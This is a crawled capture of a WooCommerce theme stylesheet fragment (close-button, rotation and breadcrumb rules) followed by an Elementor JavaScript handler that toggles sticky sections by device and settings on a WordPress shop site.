.loading-quick-shop .product-transition .woocommerce-loop-product__link {
  background-color: rgba(255, 255, 255, 0.95);
}

.cross-button {
  position: relative;
  display: inline-block;
  cursor: pointer;
  line-height: 30px;
}
.cross-button:after, .cross-button:before {
  content: " ";
  position: absolute;
  top: 50%;
  right: 0;
  display: inline-block;
  margin-top: -1px;
  width: 12px;
  height: 2px;
  background-color: #000;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.cross-button:after {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.cross-button:before {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cross-button:hover:after, .cross-button:hover:before {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.woocommerce-breadcrumb {
  margin-bottom: 20px;
}

.breadcrumb-wrap {
  display: var(--page-title-display);
}

.home .main-breadcrumb {
  display: none;
}

/*# sourceMappingURL=woocommerce.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/sticky.min.js?ver=2.2.0
body_size: 756
content:
(function ($, elementorFrontend, elementorModules) {
    'use strict';
    var _sticky = elementorModules.frontend.handlers.Base.extend({
        bindEvents            : function bindEvents() {
            elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.run);
        },
        unbindEvents          : function unbindEvents() {
            elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.run);
        },
        isStickyInstanceActive: function isStickyInstanceActive() {
            return undefined !== this.$element.data('sticky');
        },
        activate              : function activate() {
            var elementSettings = this.getElementSettings(),
                stickyOptions   = {
                    to           : elementSettings.sticky,
                    offset       : elementSettings.sticky_offset,
                    effectsOffset: elementSettings.sticky_effects_offset,
                    classes      : {
                        sticky       : 'elementor-sticky',
                        stickyActive : 'elementor-sticky--active elementor-section--handles-inside',
                        stickyEffects: 'elementor-sticky--effects',
                        spacer       : 'elementor-sticky__spacer'
                    }
                },
                $wpAdminBar     = elementorFrontend.elements.$wpAdminBar;
            if (elementSettings.sticky_parent) {
                stickyOptions.parent = '.elementor-widget-wrap';
            }
            if ($wpAdminBar.length && 'top' === elementSettings.sticky && 'fixed' === $wpAdminBar.css('position')) {
                stickyOptions.offset += $wpAdminBar.height();
            }
            this.$element.sticky(stickyOptions);
        },
        deactivate            : function deactivate() {
            if (!this.isStickyInstanceActive()) {
                return;
            }
            this.$element.sticky('destroy');
        },
        run                   : function run(refresh) {
            if (!this.getElementSettings('sticky')) {
                this.deactivate();
                return;
            }
            var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
                activeDevices     = this.getElementSettings('sticky_on');
            if (-1 !== activeDevices.indexOf(currentDeviceMode)) {
                if (true === refresh) {
                    this.reactivate();
                } else if (!this.isStickyInstanceActive()) {
                    this.activate();
                }
            } else {
                this.deactivate();
            }
        },
        reactivate            : function reactivate() {
            this.deactivate();
            this.activate();
        },
        onElementChange       : function onElementChange(settingKey) {
            if (-1 !== ['sticky', 'sticky_on'].indexOf(settingKey)) {
                this.run(true);
            }
            if (-1 !== ['sticky_offset', 'sticky_effects_offset', 'sticky_parent'].indexOf(settingKey)) {
                this.reactivate();
            }
        },
        onInit                : function onInit() {
            elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
            this.run();
        },
        onDestroy             : function onDestroy() {
            elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
            this.deactivate();
        }
    });

    $( window ).on( 'elementor/frontend/init', () => {
        const addHandler = ( $element ) => {
            elementorFrontend.elementsHandler.addHandler( _sticky, {
                $element,
            } );
        };

        elementorFrontend.hooks.addAction( 'frontend/element_ready/section', addHandler );
    } );

}(jQuery, window.elementorFrontend, window.elementorModules));
